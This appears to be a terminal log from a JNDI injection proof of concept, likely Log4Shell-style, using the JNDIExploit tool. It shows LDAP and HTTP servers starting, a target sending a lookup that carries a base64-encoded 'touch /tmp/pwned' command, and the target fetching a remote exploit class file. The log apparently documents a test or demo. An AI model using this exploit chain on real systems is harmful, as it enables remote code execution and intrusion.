 [ec2-user@ip-10-0-1-6 ~]$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.0.1.6 -p
8888
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
Shell B
[+] Received LDAP Query: Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=
[+] Paylaod: command
[+] Command: touch /tmp/pwned
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/dG91Y2ggL3RtcC9wd25
lZAo= with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=
redirecting to http://10.0.1.6:8888/ExploitxkKqvQXk9J.class
[+] New HTTP Request From /172.17.0.2:33500  /ExploitxkKqvQXk9J.class
[+] Receive ClassRequest: ExploitxkKqvQXk9J.class
[+] Response Code: 200